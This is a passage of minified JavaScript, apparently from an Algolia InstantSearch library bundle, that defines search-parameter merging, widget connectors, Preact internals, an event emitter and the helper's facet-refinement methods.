e.setQueryParameters({disjunctiveFacetsRefinements:t(t({},e.disjunctiveFacetsRefinements),n.disjunctiveFacetsRefinements)})},Cr=function(e,n){return e.setQueryParameters({numericRefinements:t(t({},e.numericRefinements),n.numericRefinements)})},Tr=function(e,n){return e.setQueryParameters({hierarchicalFacetsRefinements:t(t({},e.hierarchicalFacetsRefinements),n.hierarchicalFacetsRefinements)})},kr=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.reduce((function(e,t){return e=function(e,t){return e.setQueryParameters({hierarchicalFacets:t.hierarchicalFacets.reduce((function(e,t){var n=function(e,t){if(Array.isArray(e))for(var n=0;n<e.length;n++)if(t(e[n]))return n;return-1}(e,(function(e){return e.name===t.name}));return-1===n?e.concat(t):((e=e.slice()).splice(n,1,t),e)}),e.hierarchicalFacets)})}(e=Tr(e,t),t),e=function(e,t){return t.tagRefinements.reduce((function(e,t){return e.addTagRefinement(t)}),e)}(e,t),e=Cr(e,t),e=Fr(e,t),e=Er(e,t),e=function(e,t){return t.disjunctiveFacets.reduce((function(e,t){return e.addDisjunctiveFacet(t)}),e)}(e=Nr(e,t),t),e=function(e,t){return 0<(t=re([].concat(e.ruleContexts).concat(t.ruleContexts).filter(Boolean))).length?e.setQueryParameters({ruleContexts:t}):e}(e,t),e=function(e,t){return t.facets.reduce((function(e,t){return e.addFacet(t)}),e)}(e,t),function(e,t){return t.facets,t.disjunctiveFacets,t.facetsRefinements,t.facetsExcludes,t.disjunctiveFacetsRefinements,t.numericRefinements,t.tagRefinements,t.hierarchicalFacets,t.hierarchicalFacetsRefinements,t.ruleContexts,t=f(t,Ir),e.setQueryParameters(t)}(e,t)}))},Ar=M({name:"answers",connector:!0}),Dr=M({name:"dynamic-widgets",connector:!0}),Lr=M({name:"clear-refinements",connector:!0}),Hr=M({name:"current-refinements",connector:!0}),Mr=["name","escapedValue","data","path"],qr=M({name:"hierarchical-menu",connector:!0}),Wr=["name:asc"],Br=M({name:"hits",connector:!0}),Ur=function(e){var t,n=e.method,r=e.results,i=e.hits,a=e.objectIDs,s=r.index,o=(t=i,a.map((function(e){var n=W(t,(function(t){return t.objectID===e}));if(void 0===n)throw new Error('Could not find objectID "'.concat(e,'" passed to `clickedObjectIDsAfterSearch` in the returned hits. This is necessary to infer the absolute position and the query ID.'));return n}))),c=function(e){if(1<(e=re(e.map((function(e){return e.__queryID})))).length)throw new Error("Insights currently allows a single `queryID`. The `objectIDs` provided map to multiple `queryID`s.");if("string"!=typeof(e=e[0]))throw new Error("Could not infer `queryID`. Ensure InstantSearch `clickAnalytics: true` was added with the Configure widget.\n\nSee: https://alg.li/lNiZZ7");return e}(o);switch(n){case"clickedObjectIDsAfterSearch":return{index:s,queryID:c,objectIDs:a,positions:o.map((function(e){return e.__position}))};case"convertedObjectIDsAfterSearch":return{index:s,queryID:c,objectIDs:a};default:throw new Error('Unsupported method passed to insights: "'.concat(n,'".'))}},Qr={},$r=[],Vr=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;hr=$r.slice,dr={__e:function(e,t,n,r){for(var i,a,s;t=t.__;)if((i=t.__c)&&!i.__)try{if((a=i.constructor)&&null!=a.getDerivedStateFromError&&(i.setState(a.getDerivedStateFromError(e)),s=i.__d),null!=i.componentDidCatch&&(i.componentDidCatch(e,r||{}),s=i.__d),s)return i.__E=i}catch(t){e=t}throw e}},pr=0,Oe.prototype.setState=function(e,t){var n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=Re({},this.state);(e="function"==typeof e?e(Re({},n),this.props):e)&&Re(n,e),null!=e&&this.__v&&(t&&this.__h.push(t),Ne(this))},Oe.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),Ne(this))},Oe.prototype.render=je,mr=[],Ee.__r=0;var zr=Se(we),Kr=M({name:"hits-per-page",connector:!0}),Jr=["page"],Xr=["clickAnalytics","userToken"],Gr=M({name:"infinite-hits",connector:!0}),Yr=Se(Ke),Zr=["name","escapedValue","path"],ei=M({name:"menu",connector:!0}),ti=["isRefined","name:asc"],ni=M({name:"numeric-menu",connector:!0}),ri=function(){function e(t){r(this,e),s(this,"currentPage",void 0),s(this,"total",void 0),s(this,"padding",void 0),this.currentPage=t.currentPage,this.total=t.total,this.padding=t.padding}return a(e,[{key:"pages",value:function(){var e,t=this.total,n=this.currentPage,r=this.padding;return 0===t?[0]:ae((e=this.nbPagesDisplayed(r,t))===t?{end:t}:{start:n-(r=this.calculatePaddingLeft(n,r,t,e)),end:n+(e-r)})}},{key:"nbPagesDisplayed",value:function(e,t){return Math.min(2*e+1,t)}},{key:"calculatePaddingLeft",value:function(e,t,n,r){return e<=t?e:n-t<=e?r-(n-e):t}},{key:"isLastPage",value:function(){return this.currentPage===this.total-1||0===this.total}},{key:"isFirstPage",value:function(){return 0===this.currentPage}}]),e}(),ii=M({name:"pagination",connector:!0}),ai=M({name:"range-input",connector:!0},{name:"range-slider",connector:!0}),si=["name","escapedValue"],oi=["escapedValue","value"],ci=M({name:"refinement-list",connector:!0}),ui=["isRefined","count:desc","name:asc"],li=M({name:"search-box",connector:!0}),fi=M({name:"sort-by",connector:!0}),hi=M({name:"rating-menu",connector:!0}),di="ais.ratingMenu",pi=M({name:"stats",connector:!0}),mi=M({name:"toggle-refinement",connector:!0}),gi="ais.toggleRefinement",vi=M({name:"breadcrumb",connector:!0}),yi=M({name:"geo-search",connector:!0}),bi="ais.geoSearch",wi=M({name:"powered-by",connector:!0}),Si=mt;mt.prototype._events=void 0,mt.prototype._maxListeners=void 0,mt.defaultMaxListeners=10,mt.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||isNaN(e))throw TypeError("n must be a positive number");return this._maxListeners=e,this},mt.prototype.emit=function(e){var t,n,r,i,a,s,o;if(this._events||(this._events={}),"error"===e&&(!this._events.error||vt(this._events.error)&&!this._events.error.length))throw(o=arguments[1])instanceof Error?o:((s=new Error('Uncaught, unspecified "error" event. ('+o+")")).context=o,s);if(yt(t=this._events[e]))return!1;if(gt(t))switch(arguments.length){case 1:t.call(this);break;case 2:t.call(this,arguments[1]);break;case 3:t.call(this,arguments[1],arguments[2]);break;default:r=Array.prototype.slice.call(arguments,1),t.apply(this,r)}else if(vt(t))for(r=Array.prototype.slice.call(arguments,1),n=(a=t.slice()).length,i=0;i<n;i++)a[i].apply(this,r);return!0},mt.prototype.on=mt.prototype.addListener=function(e,t){if(gt(t))return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,gt(t.listener)?t.listener:t),this._events[e]?vt(this._events[e])?this._events[e].push(t):this._events[e]=[this._events[e],t]:this._events[e]=t,vt(this._events[e])&&!this._events[e].warned&&(t=yt(this._maxListeners)?mt.defaultMaxListeners:this._maxListeners)&&0<t&&this._events[e].length>t&&(this._events[e].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[e].length),"function"==typeof console.trace)&&console.trace(),this;throw TypeError("listener must be a function")},mt.prototype.once=function(e,t){function n(){this.removeListener(e,n),r||(r=!0,t.apply(this,arguments))}var r;if(gt(t))return r=!1,n.listener=t,this.on(e,n),this;throw TypeError("listener must be a function")},mt.prototype.removeListener=function(e,t){var n,r,i,a;if(!gt(t))throw TypeError("listener must be a function");if(this._events&&this._events[e])if(i=(n=this._events[e]).length,r=-1,n===t||gt(n.listener)&&n.listener===t)delete this._events[e],this._events.removeListener&&this.emit("removeListener",e,t);else if(vt(n)){for(a=i;0<a--;)if(n[a]===t||n[a].listener&&n[a].listener===t){r=a;break}if(r<0)return this;1===n.length?(n.length=0,delete this._events[e]):n.splice(r,1),this._events.removeListener&&this.emit("removeListener",e,t)}return this},mt.prototype.removeAllListeners=function(e){var t,n;if(this._events)if(this._events.removeListener)if(0===arguments.length){for(t in this._events)"removeListener"!==t&&this.removeAllListeners(t);this.removeAllListeners("removeListener"),this._events={}}else{if(gt(n=this._events[e]))this.removeListener(e,n);else if(n)for(;n.length;)this.removeListener(e,n[n.length-1]);delete this._events[e]}else 0===arguments.length?this._events={}:this._events[e]&&delete this._events[e];return this},mt.prototype.listeners=function(e){return this._events&&this._events[e]?gt(this._events[e])?[this._events[e]]:this._events[e].slice():[]},mt.prototype.listenerCount=function(e){if(this._events){if(gt(e=this._events[e]))return 1;if(e)return e.length}return 0},mt.listenerCount=function(e,t){return e.listenerCount(t)};var Ri=function(e,t){e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}})};Ri(bt,Si),bt.prototype.detach=function(){this.removeAllListeners(),this.main.detachDerivedHelper(this)},bt.prototype.getModifiedState=function(e){return this.fn(e)};var _i=bt,Pi=function(e){return"string"!=typeof e?e:String(e).replace(/^-/,"\\-")},xi=function(e){return"string"!=typeof e?e:e.replace(/^\\-/,"-")},ji=function(e){wt(e)||(e={});for(var t=1,n=arguments.length;t<n;t++){var r=arguments[t];wt(r)&&St(e,r)}return e},Oi=function(e){return e&&0<Object.keys(e).length},Ii=function(e,t){if(null===e)return{};for(var n,r={},i=Object.keys(e),a=0;a<i.length;a++)n=i[a],0<=t.indexOf(n)||(r[n]=e[n]);return r},Ni={_getQueries:function(e,t){var n=[];return n.push({indexName:e,params:Ni._getHitsSearchParams(t)}),t.getRefinedDisjunctiveFacets().forEach((function(r){n.push({indexName:e,params:Ni._getDisjunctiveFacetSearchParams(t,r)})})),t.getRefinedHierarchicalFacets().forEach((function(r){var i,a=t.getHierarchicalFacetByName(r),s=(r=t.getHierarchicalRefinement(r),t._getHierarchicalFacetSeparator(a));0<r.length&&1<r[0].split(s).length&&(i=r[0].split(s).slice(0,-1).reduce((function(e,t,n){return e.concat({attribute:a.attributes[n],value:0===n?t:[e[e.length-1].value,t].join(s)})}),[])).forEach((function(r,s){function o(e){return a.attributes.some((function(t){return t===e.split(":")[0]}))}var c=((r=Ni._getDisjunctiveFacetSearchParams(t,r.attribute,0===s)).facetFilters||[]).reduce((function(e,t){var n;return Array.isArray(t)&&0<(n=t.filter((function(e){return!o(e)}))).length&&e.push(n),"string"!=typeof t||o(t)||e.push(t),e}),[]),u=i[s-1];r.facetFilters=0<s?c.concat(u.attribute+":"+u.value):0<c.length?c:void 0,n.push({indexName:e,params:r})}))})),n},_getHitsSearchParams:function(e){var t=e.facets.concat(e.disjunctiveFacets).concat(Ni._getHitsHierarchicalFacetsAttributes(e)).sort(),n=Ni._getFacetFilters(e),r=Ni._getNumericFilters(e),i=Ni._getTagFilters(e);return t={facets:-1<t.indexOf("*")?["*"]:t,tagFilters:i},0<n.length&&(t.facetFilters=n),0<r.length&&(t.numericFilters=r),Rt(ji({},e.getQueryParams(),t))},_getDisjunctiveFacetSearchParams:function(e,t,n){var r=Ni._getFacetFilters(e,t,n),i=Ni._getNumericFilters(e,t),a={hitsPerPage:0,page:0,analytics:!1,clickAnalytics:!1},s=(0<(s=Ni._getTagFilters(e)).length&&(a.tagFilters=s),e.getHierarchicalFacetByName(t));return a.facets=s?Ni._getDisjunctiveHierarchicalFacetAttribute(e,s,n):t,0<i.length&&(a.numericFilters=i),0<r.length&&(a.facetFilters=r),Rt(ji({},e.getQueryParams(),a))},_getNumericFilters:function(e,t){var n;return e.numericFilters||(n=[],Object.keys(e.numericRefinements).forEach((function(r){var i=e.numericRefinements[r]||{};Object.keys(i).forEach((function(e){var a=i[e]||[];t!==r&&a.forEach((function(t){var i;Array.isArray(t)?(i=t.map((function(t){return r+e+t})),n.push(i)):n.push(r+e+t)}))}))})),n)},_getTagFilters:function(e){return e.tagFilters||e.tagRefinements.join(",")},_getFacetFilters:function(e,t,n){var r=[],i=e.facetsRefinements||{},a=(Object.keys(i).sort().forEach((function(e){(i[e]||[]).sort().forEach((function(t){r.push(e+":"+t)}))})),e.facetsExcludes||{}),s=(Object.keys(a).sort().forEach((function(e){(a[e]||[]).sort().forEach((function(t){r.push(e+":-"+t)}))})),e.disjunctiveFacetsRefinements||{}),o=(Object.keys(s).sort().forEach((function(e){var n,i=s[e]||[];e!==t&&i&&0!==i.length&&(n=[],i.sort().forEach((function(t){n.push(e+":"+t)})),r.push(n))})),e.hierarchicalFacetsRefinements||{});return Object.keys(o).sort().forEach((function(i){var a=(o[i]||[])[0];if(void 0!==a){var s,c=e.getHierarchicalFacetByName(i),u=e._getHierarchicalFacetSeparator(c),l=e._getHierarchicalRootPath(c);if(t===i){if(-1===a.indexOf(u)||!l&&!0===n||l&&l.split(u).length===a.split(u).length)return;a=l?(s=l.split(u).length-1,l):(s=a.split(u).length-2,a.slice(0,a.lastIndexOf(u)))}else s=a.split(u).length-1;(i=c.attributes[s])&&r.push([i+":"+a])}})),r},_getHitsHierarchicalFacetsAttributes:function(e){return e.hierarchicalFacets.reduce((function(t,n){var r,i=e.getHierarchicalRefinement(n.name)[0];return i?(r=e._getHierarchicalFacetSeparator(n),i=i.split(r).length,r=n.attributes.slice(0,i+1),t.concat(r)):(t.push(n.attributes[0]),t)}),[])},_getDisjunctiveHierarchicalFacetAttribute:function(e,t,n){var r,i=e._getHierarchicalFacetSeparator(t);return!0===n?(n=0,(r=e._getHierarchicalRootPath(t))&&(n=r.split(i).length),[t.attributes[n]]):(r=(e.getHierarchicalRefinement(t.name)[0]||"").split(i).length-1,t.attributes.slice(0,1+r))},getSearchForFacetQuery:function(e,t,n,r){return r=r.isDisjunctiveFacet(e)?r.clearRefinements(e):r,t={facetQuery:t,facetName:e},"number"==typeof n&&(t.maxFacetHits=n),Rt(ji({},Ni._getHitsSearchParams(r),t))}},Ei=Ni,Fi=function(e,t){if(Array.isArray(e))for(var n=0;n<e.length;n++)if(t(e[n]))return e[n]},Ci=function(e,t){return e.filter((function(n,r){return-1<t.indexOf(n)&&e.indexOf(n)===r}))},Ti=function e(t){if("number"==typeof t)return t;if("string"==typeof t)return parseFloat(t);if(Array.isArray(t))return t.map(e);throw new Error("The value should be a number, a parsable string or an array of those.")},ki={addRefinement:function(e,t,n){var r;return ki.isRefined(e,t,n)?e:(n=""+n,n=e[t]?e[t].concat(n):[n],(r={})[t]=n,_t({},r,e))},removeRefinement:function(e,t,n){var r;return void 0===n?ki.clearRefinement(e,(function(e,n){return t===n})):(r=""+n,ki.clearRefinement(e,(function(e,n){return t===n&&r===e})))},toggleRefinement:function(e,t,n){if(void 0===n)throw new Error("toggleRefinement should be used with a value");return ki.isRefined(e,t,n)?ki.removeRefinement(e,t,n):ki.addRefinement(e,t,n)},clearRefinement:function(e,t,n){var r,i;return void 0===t?Oi(e)?{}:e:"string"==typeof t?Ii(e,[t]):"function"==typeof t?(r=!1,i=Object.keys(e).reduce((function(i,a){var s=e[a]||[],o=s.filter((function(e){return!t(e,a,n)}));return o.length!==s.length&&(r=!0),i[a]=o,i}),{}),r?i:e):void 0},isRefined:function(e,t,n){var r=Boolean(e[t])&&0<e[t].length;return void 0!==n&&r?-1!==e[t].indexOf(""+n):r}},Ai=ki;xt.PARAMETERS=Object.keys(new xt),xt._parseNumbers=function(e){var t,n;return e instanceof xt?e:(t={},["aroundPrecision","aroundRadius","getRankingInfo","minWordSizefor2Typos","minWordSizefor1Typo","page","maxValuesPerFacet","distinct","minimumAroundRadius","hitsPerPage","minProximity"].forEach((function(n){var r,i=e[n];"string"==typeof i&&(r=parseFloat(i),t[n]=isNaN(r)?i:r)})),Array.isArray(e.insideBoundingBox)&&(t.insideBoundingBox=e.insideBoundingBox.map((function(e){return Array.isArray(e)?e.map((function(e){return parseFloat(e)})):e}))),e.numericRefinements&&(n={},Object.keys(e.numericRefinements).forEach((function(t){var r=e.numericRefinements[t]||{};n[t]={},Object.keys(r).forEach((function(e){var i=r[e].map((function(e){return Array.isArray(e)?e.map((function(e){return"string"==typeof e?parseFloat(e):e})):"string"==typeof e?parseFloat(e):e}));n[t][e]=i}))})),t.numericRefinements=n),ji({},e,t))},xt.make=function(e){var t=new xt(e);return(e.hierarchicalFacets||[]).forEach((function(e){var n;e.rootPath&&0===(n=(t=0<(n=t.getHierarchicalRefinement(e.name)).length&&0!==n[0].indexOf(e.rootPath)?t.clearRefinements(e.name):t).getHierarchicalRefinement(e.name)).length&&(t=t.toggleHierarchicalFacetRefinement(e.name,e.rootPath))})),t},xt.validate=function(e,t){return t=t||{},e.tagFilters&&t.tagRefinements&&0<t.tagRefinements.length?new Error("[Tags] Cannot switch from the managed tag API to the advanced API. It is probably an error, if it is really what you want, you should first clear the tags with clearTags method."):0<e.tagRefinements.length&&t.tagFilters?new Error("[Tags] Cannot switch from the advanced tag API to the managed API. It is probably an error, if it is not, you should first clear the tags with clearTags method."):e.numericFilters&&t.numericRefinements&&Oi(t.numericRefinements)?new Error("[Numeric filters] Can't switch from the advanced to the managed API. It is probably an error, if this is really what you want, you have to first clear the numeric filters."):Oi(e.numericRefinements)&&t.numericFilters?new Error("[Numeric filters] Can't switch from the managed API to the advanced. It is probably an error, if this is really what you want, you have to first clear the numeric filters."):null},xt.prototype={constructor:xt,clearRefinements:function(e){return(e={numericRefinements:this._clearNumericRefinements(e),facetsRefinements:Ai.clearRefinement(this.facetsRefinements,e,"conjunctiveFacet"),facetsExcludes:Ai.clearRefinement(this.facetsExcludes,e,"exclude"),disjunctiveFacetsRefinements:Ai.clearRefinement(this.disjunctiveFacetsRefinements,e,"disjunctiveFacet"),hierarchicalFacetsRefinements:Ai.clearRefinement(this.hierarchicalFacetsRefinements,e,"hierarchicalFacet")}).numericRefinements===this.numericRefinements&&e.facetsRefinements===this.facetsRefinements&&e.facetsExcludes===this.facetsExcludes&&e.disjunctiveFacetsRefinements===this.disjunctiveFacetsRefinements&&e.hierarchicalFacetsRefinements===this.hierarchicalFacetsRefinements?this:this.setQueryParameters(e)},clearTags:function(){return void 0===this.tagFilters&&0===this.tagRefinements.length?this:this.setQueryParameters({tagFilters:void 0,tagRefinements:[]})},setIndex:function(e){return e===this.index?this:this.setQueryParameters({index:e})},setQuery:function(e){return e===this.query?this:this.setQueryParameters({query:e})},setPage:function(e){return e===this.page?this:this.setQueryParameters({page:e})},setFacets:function(e){return this.setQueryParameters({facets:e})},setDisjunctiveFacets:function(e){return this.setQueryParameters({disjunctiveFacets:e})},setHitsPerPage:function(e){return this.hitsPerPage===e?this:this.setQueryParameters({hitsPerPage:e})},setTypoTolerance:function(e){return this.typoTolerance===e?this:this.setQueryParameters({typoTolerance:e})},addNumericRefinement:function(e,t,n){var r;return n=Ti(n),this.isNumericRefined(e,t,n)?this:((r=ji({},this.numericRefinements))[e]=ji({},r[e]),r[e][t]?(r[e][t]=r[e][t].slice(),r[e][t].push(n)):r[e][t]=[n],this.setQueryParameters({numericRefinements:r}))},getConjunctiveRefinements:function(e){return this.isConjunctiveFacet(e)&&this.facetsRefinements[e]||[]},getDisjunctiveRefinements:function(e){return this.isDisjunctiveFacet(e)&&this.disjunctiveFacetsRefinements[e]||[]},getHierarchicalRefinement:function(e){return this.hierarchicalFacetsRefinements[e]||[]},getExcludeRefinements:function(e){return this.isConjunctiveFacet(e)&&this.facetsExcludes[e]||[]},removeNumericRefinement:function(e,t,n){var r=n;return void 0!==r?this.isNumericRefined(e,t,r)?this.setQueryParameters({numericRefinements:this._clearNumericRefinements((function(n,i){return i===e&&n.op===t&&Pt(n.val,Ti(r))}))}):this:void 0!==t?this.isNumericRefined(e,t)?this.setQueryParameters({numericRefinements:this._clearNumericRefinements((function(n,r){return r===e&&n.op===t}))}):this:this.isNumericRefined(e)?this.setQueryParameters({numericRefinements:this._clearNumericRefinements((function(t,n){return n===e}))}):this},getNumericRefinements:function(e){return this.numericRefinements[e]||{}},getNumericRefinement:function(e,t){return this.numericRefinements[e]&&this.numericRefinements[e][t]},_clearNumericRefinements:function(e){var t,n,r;return void 0===e?Oi(this.numericRefinements)?{}:this.numericRefinements:"string"==typeof e?Ii(this.numericRefinements,[e]):"function"==typeof e?(t=!1,n=this.numericRefinements,r=Object.keys(n).reduce((function(r,i){var a=n[i],s={};return a=a||{},Object.keys(a).forEach((function(n){var r=a[n]||[],o=[];r.forEach((function(t){e({val:t,op:n},i,"numeric")||o.push(t)})),o.length!==r.length&&(t=!0),s[n]=o})),r[i]=s,r}),{}),t?r:this.numericRefinements):void 0},addFacet:function(e){return this.isConjunctiveFacet(e)?this:this.setQueryParameters({facets:this.facets.concat([e])})},addDisjunctiveFacet:function(e){return this.isDisjunctiveFacet(e)?this:this.setQueryParameters({disjunctiveFacets:this.disjunctiveFacets.concat([e])})},addHierarchicalFacet:function(e){if(this.isHierarchicalFacet(e.name))throw new Error("Cannot declare two hierarchical facets with the same name: `"+e.name+"`");return this.setQueryParameters({hierarchicalFacets:this.hierarchicalFacets.concat([e])})},addFacetRefinement:function(e,t){if(this.isConjunctiveFacet(e))return Ai.isRefined(this.facetsRefinements,e,t)?this:this.setQueryParameters({facetsRefinements:Ai.addRefinement(this.facetsRefinements,e,t)});throw new Error(e+" is not defined in the facets attribute of the helper configuration")},addExcludeRefinement:function(e,t){if(this.isConjunctiveFacet(e))return Ai.isRefined(this.facetsExcludes,e,t)?this:this.setQueryParameters({facetsExcludes:Ai.addRefinement(this.facetsExcludes,e,t)});throw new Error(e+" is not defined in the facets attribute of the helper configuration")},addDisjunctiveFacetRefinement:function(e,t){if(this.isDisjunctiveFacet(e))return Ai.isRefined(this.disjunctiveFacetsRefinements,e,t)?this:this.setQueryParameters({disjunctiveFacetsRefinements:Ai.addRefinement(this.disjunctiveFacetsRefinements,e,t)});throw new Error(e+" is not defined in the disjunctiveFacets attribute of the helper configuration")},addTagRefinement:function(e){return this.isTagRefined(e)?this:(e={tagRefinements:this.tagRefinements.concat(e)},this.setQueryParameters(e))},removeFacet:function(e){return this.isConjunctiveFacet(e)?this.clearRefinements(e).setQueryParameters({facets:this.facets.filter((function(t){return t!==e}))}):this},removeDisjunctiveFacet:function(e){return this.isDisjunctiveFacet(e)?this.clearRefinements(e).setQueryParameters({disjunctiveFacets:this.disjunctiveFacets.filter((function(t){return t!==e}))}):this},removeHierarchicalFacet:function(e){return this.isHierarchicalFacet(e)?this.clearRefinements(e).setQueryParameters({hierarchicalFacets:this.hierarchicalFacets.filter((function(t){return t.name!==e}))}):this},removeFacetRefinement:function(e,t){if(this.isConjunctiveFacet(e))return Ai.isRefined(this.facetsRefinements,e,t)?this.setQueryParameters({facetsRefinements:Ai.removeRefinement(this.facetsRefinements,e,t)}):this;throw new Error(e+" is not defined in the facets attribute of the helper configuration")},removeExcludeRefinement:function(e,t){if(this.isConjunctiveFacet(e))return Ai.isRefined(this.facetsExcludes,e,t)?this.setQueryParameters({facetsExcludes:Ai.removeRefinement(this.facetsExcludes,e,t)}):this;throw new Error(e+" is not defined in the facets attribute of the helper configuration")},removeDisjunctiveFacetRefinement:function(e,t){if(this.isDisjunctiveFacet(e))return Ai.isRefined(this.disjunctiveFacetsRefinements,e,t)?this.setQueryParameters({disjunctiveFacetsRefinements:Ai.removeRefinement(this.disjunctiveFacetsRefinements,e,t)}):this;throw new Error(e+" is not defined in the disjunctiveFacets attribute of the helper configuration")},removeTagRefinement:function(e){var t;return this.isTagRefined(e)?(t={tagRefinements:this.tagRefinements.filter((function(t){return t!==e}))},this.setQueryParameters(t)):this},toggleRefinement:function(e,t){return this.toggleFacetRefinement(e,t)},toggleFacetRefinement:function(e,t){if(this.isHierarchicalFacet(e))return this.toggleHierarchicalFacetRefinement(e,t);if(this.isConjunctiveFacet(e))return this.toggleConjunctiveFacetRefinement(e,t);if(this.isDisjunctiveFacet(e))return this.toggleDisjunctiveFacetRefinement(e,t);throw new Error("Cannot refine the undeclared facet "+e+"; it should be added to the helper options facets, disjunctiveFacets or hierarchicalFacets")},toggleConjunctiveFacetRefinement:function(e,t){if(this.isConjunctiveFacet(e))return this.setQueryParameters({facetsRefinements:Ai.toggleRefinement(this.facetsRefinements,e,t)});throw new Error(e+" is not defined in the facets attribute of the helper configuration")},toggleExcludeFacetRefinement:function(e,t){if(this.isConjunctiveFacet(e))return this.setQueryParameters({facetsExcludes:Ai.toggleRefinement(this.facetsExcludes,e,t)});throw new Error(e+" is not defined in the facets attribute of the helper configuration")},toggleDisjunctiveFacetRefinement:function(e,t){if(this.isDisjunctiveFacet(e))return this.setQueryParameters({disjunctiveFacetsRefinements:Ai.toggleRefinement(this.disjunctiveFacetsRefinements,e,t)});throw new Error(e+" is not defined in the disjunctiveFacets attribute of the helper configuration")},toggleHierarchicalFacetRefinement:function(e,t){var n,r;if(this.isHierarchicalFacet(e))return n=this._getHierarchicalFacetSeparator(this.getHierarchicalFacetByName(e)),r={},void 0!==this.hierarchicalFacetsRefinements[e]&&0<this.hierarchicalFacetsRefinements[e].length&&(this.hierarchicalFacetsRefinements[e][0]===t||0===this.hierarchicalFacetsRefinements[e][0].indexOf(t+n))?-1===t.indexOf(n)?r[e]=[]:r[e]=[t.slice(0,t.lastIndexOf(n))]:r[e]=[t],this.setQueryParameters({hierarchicalFacetsRefinements:_t({},r,this.hierarchicalFacetsRefinements)});throw new Error(e+" is not defined in the hierarchicalFacets attribute of the helper configuration")},addHierarchicalFacetRefinement:function(e,t){if(this.isHierarchicalFacetRefined(e))throw new Error(e+" is already refined.");var n;if(this.isHierarchicalFacet(e))return(n={})[e]=[t],this.setQueryParameters({hierarchicalFacetsRefinements:_t({},n,this.hierarchicalFacetsRefinements)});throw new Error(e+" is not defined in the hierarchicalFacets attribute of the helper configuration.")},removeHierarchicalFacetRefinement:function(e){var t;return this.isHierarchicalFacetRefined(e)?((t={})[e]=[],this.setQueryParameters({hierarchicalFacetsRefinements:_t({},t,this.hierarchicalFacetsRefinements)})):this},toggleTagRefinement:function(e){return this.isTagRefined(e)?this.removeTagRefinement(e):this.addTagRefinement(e)},isDisjunctiveFacet:function(e){return-1<this.disjunctiveFacets.indexOf(e)},isHierarchicalFacet:function(e){return void 0!==this.getHierarchicalFacetByName(e)},isConjunctiveFacet:function(e){return-1<this.facets.indexOf(e)},isFacetRefined:function(e,t){return!!this.isConjunctiveFacet(e)&&Ai.isRefined(this.facetsRefinements,e,t)},isExcludeRefined:function(e,t){return!!this.isConjunctiveFacet(e)&&Ai.isRefined(this.facetsExcludes,e,t)},isDisjunctiveFacetRefined:function(e,t){return!!this.isDisjunctiveFacet(e)&&Ai.isRefined(this.disjunctiveFacetsRefinements,e,t)},isHierarchicalFacetRefined:function(e,t){return!!this.isHierarchicalFacet(e)&&(e=this.getHierarchicalRefinement(e),t?-1!==e.indexOf(t):0<e.length)},isNumericRefined:function(e,t,n){var r,i;return void 0===n&&void 0===t?Boolean(this.numericRefinements[e]):(r=this.numericRefinements[e]&&void 0!==this.numericRefinements[e][t],void 0!==n&&r?(n=Ti(n),t=void 0!==(e=this.numericRefinements[e][t],i=n,Fi(e,(function(e){return Pt(e,i)}))),r&&t):r)},isTagRefined:function(e){return-1!==this.tagRefinements.indexOf(e)},getRefinedDisjunctiveFacets:function(){var e=this,t=Ci(Object.keys(this.numericRefinements).filter((function(t){return 0<Object.keys(e.numericRefinements[t]).length})),this.disjunctiveFacets);return Object.keys(this.disjunctiveFacetsRefinements).filter((function(t){return 0<e.disjunctiveFacetsRefinements[t].length})).concat(t).concat(this.getRefinedHierarchicalFacets()).sort()},getRefinedHierarchicalFacets:function(){var e=this;return Ci(this.hierarchicalFacets.map((function(e){return e.name})),Object.keys(this.hierarchicalFacetsRefinements).filter((function(t){return 0<e.hierarchicalFacetsRefinements[t].length}))).sort()},getUnrefinedDisjunctiveFacets:function(){var e=this.getRefinedDisjunctiveFacets();return this.disjunctiveFacets.filter((function(t){return-1===e.indexOf(t)}))},managedParameters:["index","facets","disjunctiveFacets","facetsRefinements","hierarchicalFacets","facetsExcludes","disjunctiveFacetsRefinements","numericRefinements","tagRefinements","hierarchicalFacetsRefinements"],getQueryParams:function(){var e=this.managedParameters,t={},n=this;return Object.keys(this).forEach((function(r){var i=n[r];-1===e.indexOf(r)&&void 0!==i&&(t[r]=i)})),t},setQueryParameter:function(e,t){var n;return this[e]===t?this:((n={})[e]=t,this.setQueryParameters(n))},setQueryParameters:function(e){if(!e)return this;if(r=xt.validate(this,e))throw r;var t=this,n=xt._parseNumbers(e),r=Object.keys(this).reduce((function(e,n){return e[n]=t[n],e}),{});return e=Object.keys(n).reduce((function(e,t){var r=void 0!==e[t],i=void 0!==n[t];return r&&!i?Ii(e,[t]):(i&&(e[t]=n[t]),e)}),r),new this.constructor(e)},resetPage:function(){return void 0===this.page?this:this.setPage(0)},_getHierarchicalFacetSortBy:function(e){return e.sortBy||["isRefined:desc","name:asc"]},_getHierarchicalFacetSeparator:function(e){return e.separator||" > "},_getHierarchicalRootPath:function(e){return e.rootPath||null},_getHierarchicalShowParentLevel:function(e){return"boolean"!=typeof e.showParentLevel||e.showParentLevel},getHierarchicalFacetByName:function(e){return Fi(this.hierarchicalFacets,(function(t){return t.name===e}))},getHierarchicalFacetBreadcrumb:function(e){var t;return this.isHierarchicalFacet(e)&&(t=this.getHierarchicalRefinement(e)[0])?(e=this._getHierarchicalFacetSeparator(this.getHierarchicalFacetByName(e)),t.split(e).map((function(e){return e.trim()}))):[]},toString:function(){return JSON.stringify(this,null,2)}};var Di=xt,Li=function(e,t,n){return Array.isArray(e)?(Array.isArray(n)||(n=[]),(e=e.map((function(e,n){return{criteria:t.map((function(t){return e[t]})),index:n,value:e}}))).sort((function(e,t){for(var r=-1;++r<e.criteria.length;){var i=function(e,t){if(e!==t){var n=void 0!==e,r=null===e,i=void 0!==t,a=null===t;if(!a&&t<e||r&&i||!n)return 1;if(!r&&e<t||a&&n||!i)return-1}return 0}(e.criteria[r],t.criteria[r]);if(i)return r>=n.length||"desc"!==n[r]?i:-i}return e.index-t.index})),e.map((function(e){return 